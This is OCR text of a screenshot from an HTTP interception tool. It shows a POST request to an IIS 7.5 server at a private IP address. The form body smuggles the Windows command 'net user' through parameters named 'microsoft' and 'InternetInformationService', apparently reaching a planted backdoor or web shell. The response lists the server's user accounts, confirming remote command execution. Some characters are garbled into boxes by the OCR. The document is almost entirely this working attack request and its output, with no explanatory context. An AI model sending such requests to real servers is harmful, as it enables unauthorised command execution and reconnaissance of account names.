 Request
Raw Params Headers Hex
POST /welcome.xxx HTTP/1.1
Host: 192.168.0.98
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
microsoft=iis&InternetInformationService=net user
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Thu, 02 Apr 2020 03:14:02 GMT
Connection: close
Content-Length: 267
\\SUB2K8 □□□□□
-------------------------------------------
-------------------------------
Administrator Administrator (□□)
Guest
test y
安全先师
□□□□□□□